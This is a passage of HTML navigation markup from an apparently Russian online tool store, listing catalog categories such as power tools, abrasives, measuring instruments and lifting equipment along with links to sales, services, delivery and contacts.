															<a href="/catalog/stanochnaya_osnastka/osnastka_vdi_3425_po_din69880_gost24900_81/" title="Оснастка  VDI  3425  по  DIN69880  (ГОСТ24900-81)"><span class="name">Оснастка  VDI  3425  по  DIN69880  (ГОСТ24900-81)</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/patrony_rezbonareznye/" title="Патроны  резьбонарезные"><span class="name">Патроны  резьбонарезные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/patrony_sverlilnye/" title="Патроны  сверлильные"><span class="name">Патроны  сверлильные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/patrony_tokarnye/" title="Патроны  токарные"><span class="name">Патроны  токарные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/patrony_frezernye/" title="Патроны  фрезерные"><span class="name">Патроны  фрезерные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/patrony_tsangovye/" title="Патроны  цанговые"><span class="name">Патроны  цанговые</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/rastochnye_sistemy/" title="Расточные  системы"><span class="name">Расточные  системы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/stanochnaya_ostastka_raznoe/" title="Станочная  остастка  разное"><span class="name">Станочная  остастка  разное</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/tiski_stanochnye/" title="Тиски  станочные"><span class="name">Тиски  станочные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/" title="Центры  вращающиеся и упорные"><span class="name">Центры  вращающиеся и упорные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stanochnaya_osnastka/shtreveli/" title="Штревели"><span class="name">Штревели</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/66d/60_60_1/1_pnevmo_instrument.jpg" alt=" Пневмоинструмент" title=" Пневмоинструмент" /></div>
																																		<a href="/catalog/pnevmoinstrument_1/" title=" Пневмоинструмент"><span class="name"> Пневмоинструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/pnevmoinstrument_1/lubrikatory_regulyatory/" title="Лубрикаторы,  регуляторы"><span class="name">Лубрикаторы,  регуляторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/pnevmoinstrument_1/pnevmo_molotki_zubilnye_i_otboynye/" title="Пневмо - молотки  зубильные  и  отбойные"><span class="name">Пневмо - молотки  зубильные  и  отбойные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/pnevmoinstrument_1/pnevmo_spetsinstrument/" title="Пневмо - специнструмент"><span class="name">Пневмо - специнструмент</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/pnevmoinstrument_1/pnevmoaksessuary/" title="Пневмоаксессуары"><span class="name">Пневмоаксессуары</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/pnevmoinstrument_1/pnevmogaykovyerty/" title="Пневмогайковёрты"><span class="name">Пневмогайковёрты</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/pnevmoinstrument_1/pnevmodreli_1/" title="Пневмодрели"><span class="name">Пневмодрели</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/pnevmoinstrument_1/pnevmozaklyepochnye_pistolety/" title="Пневмозаклёпочные  пистолеты"><span class="name">Пневмозаклёпочные  пистолеты</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/pnevmoinstrument_1/pnevmoshlifmashinki_1/" title="Пневмошлифмашинки"><span class="name">Пневмошлифмашинки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/pnevmoinstrument_1/pnevmoshurupovyert/" title="Пневмошуруповёрт"><span class="name">Пневмошуруповёрт</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/92f/60_60_1/1_elektrobenzo_instrument.jpg" alt=" Электробензоинструмент" title=" Электробензоинструмент" /></div>
																																		<a href="/catalog/elektrobenzoinstrument/" title=" Электробензоинструмент"><span class="name"> Электробензоинструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/elektrobenzoinstrument/akkumulyatornyy_instrument/" title="Аккумуляторный  инструмент"><span class="name">Аккумуляторный  инструмент</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/elektrobenzoinstrument/benzo_i_dizelgeneratory/" title="Бензо- и дизельгенераторы"><span class="name">Бензо- и дизельгенераторы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/elektrobenzoinstrument/borozdodely/" title="Бороздоделы"><span class="name">Бороздоделы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/vibroshlifovalnye_mashiny/" title="Виброшлифовальные  машины"><span class="name">Виброшлифовальные  машины</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/dreli_dreli_udarnye/" title="Дрели,  дрели  ударные"><span class="name">Дрели,  дрели  ударные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/zapasnye_chasti_i_aksessuary/" title="Запасные  части  и  аксессуары"><span class="name">Запасные  части  и  аксессуары</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/lentochnye_shlifovalnye_mashiny/" title="Ленточные  шлифовальные  машины"><span class="name">Ленточные  шлифовальные  машины</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/miksery/" title="Миксеры"><span class="name">Миксеры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/molotki_otboynye/" title="Молотки  отбойные"><span class="name">Молотки  отбойные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/nozhnitsy_po_metallu/" title="Ножницы  по  металлу"><span class="name">Ножницы  по  металлу</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/perforatory/" title="Перфораторы"><span class="name">Перфораторы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/pily_diskovye_i_tortsovochnye/" title="Пилы  дисковые  и  торцовочные"><span class="name">Пилы  дисковые  и  торцовочные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/promyshlennye_pylesosy/" title="Промышленные  пылесосы"><span class="name">Промышленные  пылесосы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/stanki_zatochnye_i_elektrotochila/" title="Станки заточные и электроточила"><span class="name">Станки заточные и электроточила</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/termopistolety_i_aksessuary/" title="Термопистолеты  и  аксессуары"><span class="name">Термопистолеты  и  аксессуары</span></a>
																													</li>
																																									<li class="menu-item collapsed  active">
															<a href="/catalog/elektrobenzoinstrument/frezernye_mashiny/" title="Фрезерные  машины"><span class="name">Фрезерные  машины</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/shlifmashiny_po_betonu/" title="Шлифмашины  по  бетону"><span class="name">Шлифмашины  по  бетону</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/shlifmashiny_pryamye/" title="Шлифмашины  прямые"><span class="name">Шлифмашины  прямые</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/shlifmashiny_uglovye/" title="Шлифмашины  угловые"><span class="name">Шлифмашины  угловые</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/shurupovyerty_setevye/" title="Шуруповёрты  сетевые"><span class="name">Шуруповёрты  сетевые</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/ekstsentrikovaya_mashinka/" title="Эксцентриковая  машинка"><span class="name">Эксцентриковая  машинка</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/elektro_i_benzopily/" title="Электро и бензопилы"><span class="name">Электро и бензопилы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/elektrolobziki/" title="Электролобзики"><span class="name">Электролобзики</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/elektrorubanki/" title="Электрорубанки"><span class="name">Электрорубанки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/elektrobenzoinstrument/elektrostepler/" title="Электростеплер"><span class="name">Электростеплер</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/895/60_60_1/1_abrazivnyy_instrument.jpg" alt="Aбразивный инструмент" title="Aбразивный инструмент" /></div>
																																		<a href="/catalog/abrazivnyy_instrument/" title="Aбразивный инструмент"><span class="name">Aбразивный инструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/abrazivnyy_instrument/krugi_abrazivnye_na_bakelitovoy_svyazke/" title="Круги  абразивные на бакелитовой связке"><span class="name">Круги  абразивные на бакелитовой связке</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/abrazivnyy_instrument/krugi_abrazivnye_na_keramicheskoy_svyazke/" title="Круги  абразивные на керамической связке"><span class="name">Круги  абразивные на керамической связке</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/abrazivnyy_instrument/krugi_lepestkovye_fetrovye/" title="Круги  лепестковые,  фетровые"><span class="name">Круги  лепестковые,  фетровые</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/abrazivnyy_instrument/prochiy_abraziv/" title="Прочий  абразив"><span class="name">Прочий  абразив</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/abrazivnyy_instrument/shlifovalnaya_shkurka/" title="Шлифовальная  шкурка"><span class="name">Шлифовальная  шкурка</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/94a/60_60_1/1_almaznyy_instrument.jpg" alt="Aлмазный  и  эльборовый  инструмент" title="Aлмазный  и  эльборовый  инструмент" /></div>
																																		<a href="/catalog/almaznyy_i_elborovyy_instrument/" title="Aлмазный  и  эльборовый  инструмент"><span class="name">Aлмазный  и  эльборовый  инструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/almaznyy_i_elborovyy_instrument/golovki_almaznye/" title="Головки  алмазные"><span class="name">Головки  алмазные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/almaznyy_i_elborovyy_instrument/karandashi_i_pasty_almaznye/" title="Карандаши  и  пасты  алмазные"><span class="name">Карандаши  и  пасты  алмазные</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/almaznyy_i_elborovyy_instrument/krugi_almaznye/" title="Круги  алмазные"><span class="name">Круги  алмазные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/almaznyy_i_elborovyy_instrument/krugi_elborovye/" title="Круги  эльборовые"><span class="name">Круги  эльборовые</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/almaznyy_i_elborovyy_instrument/nadfili_almaznye/" title="Надфили  алмазные"><span class="name">Надфили  алмазные</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/c6e/60_60_1/1_stroitelnyy_instrument.jpg" alt="Строительный  инструмент  и  оборудование" title="Строительный  инструмент  и  оборудование" /></div>
																																		<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/" title="Строительный  инструмент  и  оборудование"><span class="name">Строительный  инструмент  и  оборудование</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/bury_piki_doloto_k_elektroinstrumentu/" title="Буры,  пики,  долото  к  электроинструменту"><span class="name">Буры,  пики,  долото  к  электроинструменту</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/valiki_i_shubki/" title="Валики  и  шубки"><span class="name">Валики  и  шубки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/kisti_miksery_dlya_krasok_lakov/" title="Кисти,  миксеры  для  красок,  лаков"><span class="name">Кисти,  миксеры  для  красок,  лаков</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/pilki_dlya_lobzikov_i_dr/" title="Пилки  для  лобзиков  и  др."><span class="name">Пилки  для  лобзиков  и  др.</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/pistolety_dlya_germetika_i_montazhnoy_peny/" title="Пистолеты  для  герметика  и  монтажной  пены"><span class="name">Пистолеты  для  герметика  и  монтажной  пены</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/svyerla_po_betonu_kamnyu_kirpichu/" title="Свёрла  по  бетону,  камню,  кирпичу"><span class="name">Свёрла  по  бетону,  камню,  кирпичу</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/svyerla_po_steklu_keramike_keramogranitu/" title="Свёрла  по  стеклу,  керамике, керамограниту"><span class="name">Свёрла  по  стеклу,  керамике, керамограниту</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/steplery_i_skoby_dlya_nikh/" title="Степлеры  и  скобы  для  них"><span class="name">Степлеры  и  скобы  для  них</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/urovni_stroitelnye/" title="Уровни  строительные"><span class="name">Уровни  строительные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/stroitelnyy_instrument_i_oborudovanie/shtukaturno_otdelochnyy/" title="Штукатурно - отделочный"><span class="name">Штукатурно - отделочный</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/99a/60_60_1/1_kolesnye_opory.jpg" alt="Kолёсные  опоры" title="Kолёсные  опоры" /></div>
																																		<a href="/catalog/kolyesnye_opory/" title="Kолёсные  опоры"><span class="name">Kолёсные  опоры</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kolyesnye_opory/zapasnye_chasti_dlya_gidravlicheskikh_telezhek/" title="Запасные  части  для  гидравлических  тележек"><span class="name">Запасные  части  для  гидравлических  тележек</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kolyesnye_opory/kolesa_s_nesimmetrichnoy_stupitsey_litaya_rezina/" title="Колеса  с  несимметричной  ступицей  литая  резина"><span class="name">Колеса  с  несимметричной  ступицей  литая  резина</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_pnevmaticheskie/" title="Промышленные  колесные  опоры  пневматические"><span class="name">Промышленные  колесные  опоры  пневматические</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_poliamidnye/" title="Промышленные  колесные  опоры  полиамидные"><span class="name">Промышленные  колесные  опоры  полиамидные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_stalnye/" title="Промышленные  колесные  опоры  стальные"><span class="name">Промышленные  колесные  опоры  стальные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_chugunnye/" title="Промышленные  колесные  опоры  чугунные"><span class="name">Промышленные  колесные  опоры  чугунные</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/794/60_60_1/1_oborudovanie_okrasochnoe.jpg" alt="Oборудование  окрасочное,  смазочное,  продувочное" title="Oборудование  окрасочное,  смазочное,  продувочное" /></div>
																																		<a href="/catalog/oborudovanie_okrasochnoe_smazochnoe_produvochnoe/" title="Oборудование  окрасочное,  смазочное,  продувочное"><span class="name">Oборудование  окрасочное,  смазочное,  продувочное</span></a>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/8a1/60_60_1/telezhki.jpg" alt="Tележки, ящики  и  полки  инструментальные" title="Tележки, ящики  и  полки  инструментальные" /></div>
																																		<a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/" title="Tележки, ящики  и  полки  инструментальные"><span class="name">Tележки, ящики  и  полки  инструментальные</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/verstaki/" title="Верстаки"><span class="name">Верстаки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/gidravlicheskie_telezhki/" title="Гидравлические тележки"><span class="name">Гидравлические тележки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/gidravlicheskie_telezhki_s_podyemnym_stolom/" title="Гидравлические тележки с подъёмным столом"><span class="name">Гидравлические тележки с подъёмным столом</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/telezhki/" title="Тележки"><span class="name">Тележки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/2ec/60_60_1/domkrat_01.jpg" alt="Грузоподъёмное  оборудование" title="Грузоподъёмное  оборудование" /></div>
																																		<a href="/catalog/gruzopodyemnoe_oborudovanie/" title="Грузоподъёмное  оборудование"><span class="name">Грузоподъёмное  оборудование</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/domkraty/" title="Домкраты"><span class="name">Домкраты</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/zazhimy_dlya_tali/" title="Зажимы  для  тали"><span class="name">Зажимы  для  тали</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/karetki/" title="Каретки"><span class="name">Каретки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/lebyedki/" title="Лебёдки"><span class="name">Лебёдки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/raznoe/" title="Разное"><span class="name">Разное</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/stropy_tsepnye_tekstilnye_i_styazhnye_remni/" title="Стропы  цепные, текстильные  и  стяжные  ремни"><span class="name">Стропы  цепные, текстильные  и  стяжные  ремни</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/tali/" title="Тали"><span class="name">Тали</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/gruzopodyemnoe_oborudovanie/tsepi_dlya_taley_tip_80/" title="Цепи  для  талей  тип  80"><span class="name">Цепи  для  талей  тип  80</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																																							<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/874/60_60_1/izmerit_01.jpg" alt="Измерительный  инструмент" title="Измерительный  инструмент" /></div>
																																		<a href="/catalog/izmeritelnyy_instrument/" title="Измерительный  инструмент"><span class="name">Измерительный  инструмент</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/izmeritelnyy_instrument/glubinomery/" title="Глубиномеры"><span class="name">Глубиномеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/izmeritelnyy_instrument/dalnomery/" title="Дальномеры"><span class="name">Дальномеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/izmeritelnyy_instrument/izmerenie_napryazheniya/" title="Измерение  напряжения"><span class="name">Измерение  напряжения</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/izmerenie_temperatury/" title="Измерение  температуры"><span class="name">Измерение  температуры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/izmeritelnye_prinadlezhnosti/" title="Измерительные  принадлежности"><span class="name">Измерительные  принадлежности</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/indikatory_i_golovki/" title="Индикаторы  и  головки"><span class="name">Индикаторы  и  головки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/kalibry/" title="Калибры"><span class="name">Калибры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/klyuchi_dinamometricheskie/" title="Ключи  динамометрические"><span class="name">Ключи  динамометрические</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/kontsevye_mery_dliny_i_prinadlezhnosti_k_nim/" title="Концевые  меры  длины   и  принадлежности к  ним"><span class="name">Концевые  меры  длины   и  принадлежности к  ним</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/lineyki/" title="Линейки"><span class="name">Линейки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/lupy/" title="Лупы"><span class="name">Лупы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/mikrometry/" title="Микрометры"><span class="name">Микрометры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/nutromery/" title="Нутромеры"><span class="name">Нутромеры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/plity_i_prizmy_poverochnye/" title="Плиты  и  призмы  поверочные"><span class="name">Плиты  и  призмы  поверочные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/provolochki/" title="Проволочки"><span class="name">Проволочки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/radiusomery_shablony_shchupy/" title="Радиусомеры,  шаблоны,  щупы"><span class="name">Радиусомеры,  шаблоны,  щупы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/ruletki/" title="Рулетки"><span class="name">Рулетки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/skoby_indikatornye_rychazhnye/" title="Скобы  индикаторные,  рычажные"><span class="name">Скобы  индикаторные,  рычажные</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/stenkomery/" title="Стенкомеры"><span class="name">Стенкомеры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/tolshchinomery/" title="Толщиномеры"><span class="name">Толщиномеры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/uglomery/" title="Угломеры"><span class="name">Угломеры</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/ugolniki/" title="Угольники"><span class="name">Угольники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/urovni/" title="Уровни"><span class="name">Уровни</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/tsirkometry_lineyki_dlya_izmereniya_naruzhnykh_diametrov/" title="Циркометры. Линейки для измерения наружных диаметров"><span class="name">Циркометры. Линейки для измерения наружных диаметров</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/tsirkuli_i_krontsirkuli/" title="Циркули  и  кронциркули"><span class="name">Циркули  и  кронциркули</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/shtangeninstrument/" title="Штангенинструмент"><span class="name">Штангенинструмент</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/izmeritelnyy_instrument/shtativy_i_stoyki/" title="Штативы  и  стойки"><span class="name">Штативы  и  стойки</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
									Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								<div>
									Услуги									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/services/vosstanovlenie-instrumenta/" title="Восстановление инструмента"><span class="name">Восстановление инструмента</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/services/izgotovlenie-instrumenta/" title="Изготовление инструмента"><span class="name">Изготовление инструмента</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
									Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/blog/">
								<div>
									Статьи									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
									Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/include/licenses_detail.php" title="Политика"><span class="name">Политика</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/company/details.php" title="Реквизиты"><span class="name">Реквизиты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
									Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
